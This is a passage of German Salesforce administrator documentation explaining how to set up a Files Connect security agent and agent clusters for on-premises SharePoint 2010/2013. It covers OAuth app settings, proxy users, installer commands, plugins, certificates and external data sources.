

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** dition

### **TZERBERECHTIGUNGEN**

nieren einer externen enquelle:



#### <span id="page-3602-0"></span>SIEHE AUCH:

[Der Setup-Vorgang für Files Connect](#page-3590-0)

# Einrichten eines Sicherheitsagenten für SharePoint 2010 oder 2013

Ein Sicherheitsagent bietet eine sichere Kommunikation zwischen Salesforce und lokalen Daten in SharePoint 2010 oder 2013.

Anmerkung: Für die Einrichtung eines Sicherheitsagenten ist eine zahlungspflichtige Berechtigungssatz-Lizenz ("Files Connect für lokale externe Datenquellen") erforderlich. Weitere Informationen zu Berechtigungssatz-Lizenzen finden Sie in der [Salesforce-Hilfe.](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm&language=de)

Führen Sie zur vollständigen Konfiguration eines Sicherheitsagenten folgende Schritt durch:

- **1.** [Erstellen einer verbundenen Anwendung für den Sicherheitsagenten](#page-3603-0)
- **2.** [Erstellen eines spezifischen Profils und Benutzers für den Sicherheitsagenten](#page-3603-1)
- **3.** [Erstellen des Agenten in Salesforce und Herunterladen des Installationsprogramms auf Ihren](#page-3604-0) [Server](#page-3604-0)
- **4.** Installieren und Ausführen des Agenten auf einem [Windows-Server](#page-3604-1) oder einem [Linux-Server](#page-3605-0)
- **5.** [Installieren von Sicherheitsagenten-Plugins für Ihre lokale Datenquelle](#page-3606-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Einrichten eines Sicherheitsagenten:

- **6.** [Aktualisieren zuvor installierter Plugins](#page-3606-1)
- **7.** [Importieren aller erforderlichen Zertifikate](#page-3607-0)
- **8.** [Verfolgen der Aktivität des Sicherheitsagenten und Beheben von Fehlern](#page-3607-1)

Tipp: Dieses [Videotutorial zur Einrichtung von Sicherheitsagenten](https://www.youtube.com/watch?v=gEtnvBStXww&list=UUERSibHAaMJjr5yHWfkKTqA) bietet eine visuelle schrittweise Anleitung.

## <span id="page-3603-0"></span>Erstellen einer verbundenen Anwendung für den Sicherheitsagenten

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie **Anwendungen** aus.
- **2.** Klicken Sie im Abschnitt "Verbundene Anwendungen" auf **Neu**.
- **3.** Geben Sie im Abschnitt "Grundlegende Informationen" die folgenden Einstellungen ein:
	- **•** Name der verbundenen Anwendung: Geben Sie einen aussagekräftigen Namen wie "Sicherheitsagentenanwendung" ein.
	- **•** API-Name: Verwenden Sie den Standardwert.
	- **•** Kontakt-E-Mail: Geben Sie die E-Mail-Adresse Ihres Administrators ein.
- **4.** Aktivieren Sie im Abschnitt "API" das Kontrollkästchen **OAuth-Einstellungen aktivieren** und geben Sie die folgenden Einstellungen ein:
	- **•** Rückmeldungs-URL: Geben Sie https://login.salesforce.com für eine Produktionsinstanz oder https://test.salesforce.com für eine Sandbox ein.
	- **•** Digitale Signaturen verwenden: Deaktivieren Sie diese Option.
	- **•** Ausgewählte OAuth-Umfänge: Fügen Sie "Zugriff auf Ihre Daten und Datenverwaltung (api)" und "Durchführen von Anforderungen in Ihrem Namen zu jedem beliebigen Zeitpunkt (refresh\_token, offline\_access)" hinzu.
- **5.** Klicken Sie auf **Speichern**.
- **6.** Geben Sie unter Setup im Feld Schnellsuche den Text *Verbundene Anwendungen* ein und wählen Sie dann die Option für das Verwalten von verbundenen Anwendungen aus.
- **7.** Klicken Sie neben der neuen Anwendung auf **Bearbeiten** und geben Sie dann die folgenden Einstellungen ein:
	- **•** Zulässige Benutzer: Wählen Sie "Vom Administrator genehmigte Benutzer sind vorab autorisiert" aus.
	- **•** IP-Relaxation: Wählen Sie "IP-Einschränkungen lockern" aus.
- <span id="page-3603-1"></span>**8.** Klicken Sie auf **Speichern**.

## Erstellen eines spezifischen Profils und Benutzers für den Sicherheitsagenten

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Klicken Sie neben dem Profil "Standardbenutzer" auf **Duplizieren**.
- **3.** Geben Sie bei Profilname einen aussagekräftigen Namen wie "Sicherheitsagentenprofil" ein.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Klicken Sie neben dem neuen Profil auf **Bearbeiten**.
- **6.** Wählen Sie im Abschnitt "Zugriff auf verbundene Anwendung" die verbundene Anwendung aus, die Sie für den Agenten erstellt haben.
- **7.** Wählen Sie im Abschnitt "Administrative Berechtigungen" die Option **Sicherheitsagenten ändern** aus.
- **8.** Klicken Sie auf **Speichern**.
- **9.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **10.** Klicken Sie auf **Neuer Benutzer**.
- 11. Wählen Sie unter Profil das Profil aus, das Sie für den Agenten erstellt haben. Füllen Sie dann die verbleibenden erforderlichen Felder aus und klicken Sie auf **Speichern**.

Wichtig: Stellen Sie sicher, dass Sie "Neues Kennwort generieren und Benutzer sofort benachrichtigen" deaktivieren.

# <span id="page-3604-0"></span>Erstellen des Agenten in Salesforce und Herunterladen des Installationsprogramms auf Ihren Server

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sicherheitsagenten* ein und wählen Sie dann **Sicherheitsagenten** aus.
- **2.** Klicken Sie auf **Neuer Sicherheitsagent**.
- **3.** Geben Sie unter **Bezeichnung** eine Bezeichnung für die Benutzeroberfläche und unter **Name** einen Namen für die API ein.

Anmerkung: Wählen Sie die Bezeichnung sorgfältig aus, da Sie sie nicht ändern können. Salesforce verlässt sich auf eine konsistente Bezeichnung, um mit dem Agenten verbunden zu bleiben.

- **4.** Geben Sie unter **Proxy-Benutzer** den Benutzer ein, den Sie für den Sicherheitsagenten erstellt haben.
- **5.** Klicken Sie auf **Speichern**.
- **6.** Klicken Sie auf der Detailseite auf **Installationsprogramm herunterladen** und wählen Sie dann **Linux Agent** oder **Windows Agent** aus.
- **7.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anwendungen* ein, wählen Sie dann **Anwendungen** aus und klicken Sie auf den Namen der von Ihnen erstellten verbundenen Anwendung. Kopieren Sie dann im Abschnitt "API" den Verbraucherschlüssel in eine Textdatei.
- **8.** Kopieren Sie die Textdatei und die heruntergeladene Installationsdatei ("sfdc-agent.zip" für Windows oder "sfdc-agent.run" für Linux) auf Ihren Server.

<span id="page-3604-1"></span>Wichtig: Stellen Sie sicher, dass der Server auf Salesforce und Ihre lokale Datenquelle zugreifen kann und auf dem Server Java 0 6.x oder 7.x installiert ist.

## Installieren und Ausführen des Agenten auf einem Windows-Server

- 1. Extrahieren Sie die Dateien in "sfdc-agent.zip". Doppelklicken Sie dann auf "SecureAgentInstaller.exe".
- **2.** Klicken Sie auf **Next** (Weiter) und geben Sie ein Installationsverzeichnis an. Klicken Sie nochmals auf **Next** (Weiter) und schließen Sie die Installation ab.
- **3.** Wenn das Konfigurationsfenster angezeigt wird, geben Sie die Proxy-Einstellungen ein, die für die Verbindung mit Salesforce verwendet werden.



Tipp: Um die Proxy-Einstellungen nach der Installation zu ändern (beispielsweise aufgrund eines neuen Kennworts), geben Sie auf der Benutzeroberfläche des Agenten den Befehl *agent:proxyconfig* ein.

**4.** Wählen Sie für "Login Server Type" (Anmeldeserver-Typ) **Production** (Produktion) oder **Sandbox** aus.

Tipp: Wenn Sie diese oder die folgenden Konfigurationseinstellungen später ändern möchten, müssen Sie den Agenten deinstallieren und neu installieren.

- **5.** Geben Sie als Oauth-Client-Schlüssel den Verbraucherschlüsselwert ein, den Sie in die Textdatei kopiert haben.
- **6.** Wählen Sie für "Encryption Settings" (Verschlüsselungseinstellungen) eine der folgenden Möglichkeiten aus:
	- **• Generate** (Generieren), um ein 1.024-Bit-Schlüsselpaar mit öffentlichen und privaten Schlüsseln zufällig zu generieren. Wenn Sie eine andere Schlüsselgröße verwenden möchten, finden Sie weitere Informationen unter der Einstellung [Re-use existing](#page-3605-1) [certificate](#page-3605-1) (Vorhandenes Zertifikat erneut verwenden). Notieren Sie dann den angezeigten Pfad zur generierten \*.509-Zertifikatdatei. Sie referenzieren diesen Pfad in der verbundenen Salesforce-Anwendung.
	- **• Re-use existing keystore** (Vorhandenen Schlüsselspeicher erneut verwenden), um ein Schlüsselpaar aus einer vorherigen Agenteninstallation erneut zu verwenden. Der Schlüsselspeicher befindet sich an diesem Speicherort: *[Agenteninstallationsordner]\etc\auth.jks*.

<span id="page-3605-1"></span>Anmerkung: Wenn Sie einen vorhandenen Schlüsselspeicher auswählen, wechseln Sie zu Schritt 10.

- **• Re-use existing certificate** (Vorhandenes Zertifikat erneut verwenden), um Ihr eigenes Zertifikat und Ihren eigenen privaten Schlüssel zu verwenden. Mit dieser Option können Sie eine andere Schlüsselgröße verwenden. Weitere Informationen erhalten Sie bei Salesforce.
- **7.** Geben Sie in Salesforce unter Setup im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie **Anwendungen** aus.
- **8.** Klicken Sie neben der verbundenen Anwendung auf **Bearbeiten** und wählen Sie **Digitale Signaturen verwenden** aus.
- **9.** Klicken Sie auf **Datei auswählen** und wählen Sie das \*.509-Zertifikat aus. Klicken Sie dann auf **Speichern**.
- **10.** Kehren Sie dann zum Agenteninstallationsprogramm zurück und klicken Sie auf "**Next**" (Weiter), um die Installation abzuschließen.
- **11.** Klicken Sie auf **Install Agent as Service** (Agenten als Dienst installieren), um den Dienst "Salesforce Secure Agent" (Salesforce-Sicherheitsagent) auf Ihrem Server zu installieren.

<span id="page-3605-0"></span>

Tipp: Dienste können in Windows über **Start** > **Verwaltung** > **Dienste** aufgerufen werden.

## Installieren und Ausführen des Agenten auf einem Linux-Server

- **1.** Führen Sie das Installationsprogramm mithilfe eines dieser Befehle aus:
	- **•** Produktionsinstanz:

./sfdc-agent.run

**•** Sandbox-Instanz:

```
./sfdc-agent.run -l https://test.salesforce.com
```
**•** Produktionsinstanz mit Ihrem eigenen Schlüsselpaar mit öffentlichen und privaten Schlüsseln:

```
./sfdc-agent.run –l https://login.salesforce.com -p [private key filename].PKCS8 -f
[public key filename].X509
```
**•** Produktionsinstanz mit einem während einer vorherigen Installation generierten Schlüsselspeicher:

```
./sfdc-agent.run –l https://login.salesforce.com -j [path to *.jks file]
```
Sie finden Sie Datei "\*.jks" hier: *[Agenteninstallationsordner]/etc/auth.jks*

**2.** Befolgen Sie die Anweisungen auf dem Bildschirm, um ein Installationsverzeichnis und die Proxy-Einstellungen einzugeben.

Tipp: Um die Proxy-Einstellungen nach der Installation zu ändern, geben Sie auf der Benutzeroberfläche des Agenten den Befehl *agent:proxyconfig* ein.

**3.** Wenn das Installationsprogramm einen Oauth-Client-Schlüssel von Ihnen fordert, geben Sie den Verbraucherschlüsselwert ein, den Sie in die Textdatei kopiert haben.

**4.** Wenn Sie dazu aufgefordert werden, generieren Sie ein zufälliges 1.024-Bit-Schlüsselpaar mit öffentlichen und privaten Schlüsseln. Notieren Sie dann den angezeigten Pfad zur generierten \*.509-Zertifikatdatei. Sie referenzieren diesen Pfad in der verbundenen Salesforce-Anwendung.



- **5.** Geben Sie in Salesforce unter Setup im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie **Anwendungen** aus.
- **6.** Klicken Sie neben der verbundenen Anwendung auf **Bearbeiten** und wählen Sie **Digitale Signaturen verwenden** aus.
- **7.** Klicken Sie auf **Datei auswählen** und wählen Sie das \*.509-Zertifikat aus. Klicken Sie dann auf **Speichern**.
- **8.** Kehren Sie dann zum Agenteninstallationsprogramm zurück und drücken Sie die Eingabetaste, um die Installation abzuschließen.
- <span id="page-3606-0"></span>**9.** Starten Sie den Agenten mit folgendem Befehl: *[Agenteninstallationsordner]/bin/start*

## Installieren von Sicherheitsagenten-Plugins für Ihre lokale Datenquelle

Um einen Sicherheitsagenten in Salesforce mit einer externen Datenquelle zu verbinden, müssen Sie die erforderlichen Plugins installieren.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sicherheitsagenten* ein und wählen Sie dann **Sicherheitsagenten** aus.
- **2.** Klicken Sie auf den Agentennamen, um auf seine Detailseite zuzugreifen.
- **3.** Klicken Sie in der Liste "Sicherheitsagenten-Plugins" auf **Neu**.

Für SharePoint 2010 oder 2013 müssen Sie die folgenden Plugins installieren:

- **•** Files Connect SharePoint
- **•** Dienst für Files Connect-Remote-Konnektor
- **•** Dienst für sicheren Transport-Client
- <span id="page-3606-1"></span>**4.** Um ein Plugin zu installieren, wählen Sie es im Menü "Typ" aus, geben Sie einen aussagekräftigen Namen ein und klicken Sie auf **Speichern**. Wiederholen Sie den Vorgang für jedes erforderliche Plugin.

## Aktualisieren zuvor installierter Plugins

Wenn Plugin-Aktualisierungen verfügbar sind, erhalten Administratoren wöchentlich Benachrichtigungen per E-Mail.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sicherheitsagenten* ein und wählen Sie dann **Sicherheitsagenten** aus.
- **2.** Wenn in der Liste "Sicherheitsagenten-Plugins" in der Spalte "Aktualisierung verfügbar" das Wort "Ja" angegeben ist, klicken Sie bei diesem Plugin auf **Bearbeiten**.

Anmerkung: Wenn Sie einen Schlüsselspeicher angeben, der während einer vorherigen Installation generiert wurde, wechseln Sie zu Schritt 8.

**3.** Wählen Sie **Beim Speichern auf empfohlene Version aktualisieren** und klicken Sie auf **Speichern**.

## <span id="page-3607-0"></span>Importieren aller erforderlichen Zertifikate

In der Benutzeroberfläche des Agenten können Sie durch Drücken der TAB-Taste auf eine Vielzahl von Befehlen zuzugreifen. Wenn Ihr SharePoint-Server ein selbstsigniertes Zertifikat oder ein durch eine nicht offizielle Zertifizierungsstelle signiertes Zertifikat erfordert, müssen Sie den Befehl *rcs:importcert* verwenden. Geben Sie dann den Pfad an, um das selbstsignierte Zertifikat oder das Stammzertifikat der Zertifizierungsstelle in den vertrauenswürdigen Speicher des Sicherheitsagenten zu importieren.

<span id="page-3607-1"></span>Mit dem Befehl *rcs:listcert* werden alle derzeit im vertrauenswürdigen Speicher enthaltenen Zertifikate aufgeführt, während mit *rcs:deletecert* das angegebene Zertifikat aus dem Speicher gelöscht wird.

## Verfolgen der Aktivität des Sicherheitsagenten und Beheben von Fehlern

Sie können Protokolldateien herunterladen, um Agentenereignisse genau zu überwachen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sicherheitsagenten* ein und wählen Sie dann **Sicherheitsagenten** aus.
- **2.** Klicken Sie auf den Namen eines zuvor erstellten Sicherheitsagenten, um dessen Detailseite zu öffnen.
- **3.** Klicken Sie auf eine der folgenden Optionen:
	- **• Protokolle herunterladen**, um eine komprimierte ZIP-Datei mit Textprotokollen herunterzuladen.
	- **• Diagnose herunterladen**, um den aktuellen Agentenzustand, einschließlich der Liste der installierten Plugins und des Status des virtuellen Java-Computers, anzuzeigen.

# Sicherstellen des Zugriffs mit Sicherheitsagenten-Clustern

Sicherheitsagenten-Cluster bieten einen Failover-Schutz, wodurch sichergestellt wird, dass Salesforce-Benutzer immer auf lokale externe Datenquellen wie SharePoint 2010 oder 2013 zugreifen können.

 $\mathbb{F}(\mathbb{Z})$ Anmerkung: Für die Einrichtung eines Sicherheitsagenten ist eine zahlungspflichtige Berechtigungssatz-Lizenz ("Files Connect für lokale externe Datenquellen") erforderlich. Weitere Informationen zu Berechtigungssatz-Lizenzen finden Sie in der [Salesforce-Hilfe.](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm&language=de)

## Erstellen des Sicherheitsagenten-Clusters

- **1.** Erstellen Sie mehrere Sicherheitsagenten auf verschiedenen Servern, indem Sie diesen Vorgang wiederholt durchführen: [Richten Sie einen Sicherheitsagenten ein.](#page-3602-0)
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sicherheitsagenten-Cluster* ein und wählen Sie dann **Sicherheitsagenten-Cluster** aus.
- **3.** Klicken Sie auf **Neuer Sicherheitsagenten-Cluster**.
- **4.** Geben Sie unter **Bezeichnung** eine Bezeichnung für die Benutzeroberfläche und unter **Name** einen Namen für die API ein.
- **5.** Um dem Cluster verfügbare Agenten hinzuzufügen, wählen Sie sie aus und klicken Sie auf **Hinzufügen**.

Ändern Sie die Prioritätsreihenfolge, in der die Agenten verwendet werden, indem Sie sie in der Liste "Ausgewählte Sicherheitsagenten" nach oben oder unten verschieben. Der zugängliche Agent mit der höchsten Priorität wird zuerst verwendet.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten von Sicherheitsagenten-Clustern:

**6.** Klicken Sie auf **Speichern**.

# Überprüfen des Clusterstatus

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sicherheitsagenten-Cluster* ein und wählen Sie dann **Sicherheitsagenten-Cluster** aus.
- **2.** Klicken Sie auf einen Clusternamen, um auf die zugehörige Detailseite zuzugreifen.
- **3.** Beachten Sie den Gesamtstatus für den Cluster. Grün gibt an, dass auf alle Agenten zugegriffen werden kann, während Gelb angibt, dass einige verfügbar sind. Rot hingegen gibt an, dass keine Agenten zur Verfügung stehen.
- **4.** Beachten Sie den Status einzelner Agenten und diese zusätzlichen Details:
	- **•** In der Spalte "Priorität" wird die Reihenfolge angezeigt, in der Agenten verwendet werden. Klicken Sie zum Ändern der Priorität auf **Bearbeiten** und verschieben Sie Agenten in der Liste "Ausgewählte Sicherheitsagenten" nach oben oder unten.
	- **•** Die Spalte "Aktiv" gibt an, welcher Agent derzeit "verwendet" wird.

# <span id="page-3608-0"></span>Definieren einer externen Datenquelle für SharePoint 2010 oder 2013

Ermöglichen Sie Salesforce den Zugriff auf Daten in Ihrem lokalen System. Files Connect und Chatter machen es möglich.

- Anmerkung: Für diesen Einrichtungsprozess ist eine zahlungspflichtige Berechtigungssatz-Lizenz ("Files Connect für lokale externe Datenquellen") erforderlich. Weitere Informationen zu Berechtigungssatz-Lizenzen finden Sie in der [Salesforce-Hilfe.](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm&language=de)
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Externe Datenquellen* ein und wählen Sie dann **Externe Datenquellen** aus.
- **2.** Klicken Sie auf **Neue externe Datenquelle**. Legen Sie dann folgende Optionen fest.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Definieren einer externen Datenquelle:



Anmerkung: Salesforce-Benutzer können nicht auf SharePoint 2010 zugreifen, wenn der anonyme Zugriff für die  $\bullet$ Webanwendung aktiviert ist.

SIEHE AUCH:

[Der Setup-Vorgang für Files Connect](#page-3590-0)

# <span id="page-3610-2"></span>Einschließen einer Files Connect-Datenquelle in die globale Suche

Kombinieren Sie Suchen nach Salesforce-Daten mit externen Daten aus Google Drive, SharePoint oder OneDrive for Business. Über die API können Entwickler den Prozess mit unterstützten SOQLoder SOSL-Abfragen automatisieren.

